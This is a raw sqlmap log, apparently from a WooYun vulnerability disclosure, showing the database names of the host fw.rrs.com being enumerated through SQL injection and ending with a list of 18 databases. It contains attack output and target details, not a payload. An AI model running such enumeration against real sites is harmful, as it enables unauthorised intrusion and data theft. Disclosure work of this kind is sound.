 [18:38:40] [INFO] retrieved: iudp_huxing
[18:39:39] [INFO] retrieved: iudp_rbac
[18:40:28] [INFO] retrieved: iudp_sheji
[18:41:21] [INFO] retrieved: jackrabbit
[18:42:15] [INFO] retrieved: mrrs
[18:42:39] [INFO] retrieved: mrrs-uat
[18:43:23] [INFO] retrieved: mrrs_pro
[18:44:07] [INFO] retrieved: mrr
[18:44:46] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
s_shop
[18:45:18] [INFO] retrieved: mysql
[18:45:47] [INFO] retrieved: quartz
[18:46:20] [INFO] retrieved: sampledata
[18:47:13] [INFO] retrieved: shorturl
[18:47:58] [INFO] retrieved: snap_haier
available databases [18]:
[*] `mrrs-uat`
[*] aijia
[*] hibernate
[*] huxing
[*] information_schema
[*] iudp_basedata
[*] iudp_huxing
[*] iudp_rbac
[*] iudp_sheji
[*] jackrabbit
[*] mrrs
[*] mrrs_pro
[*] mrrs_shop
[*] mysql
[*] quartz
[*] sampledata
[*] shorturl
[*] snap_haier
[18:48:51] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 362 times
[18:48:51] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue
[18:48:51] [INFO] fetched data logged to text files under 'F:\????\INJECT~1\SQLMAP~1.4\Bin\output\fw.rrs.com'
www.wooyun.org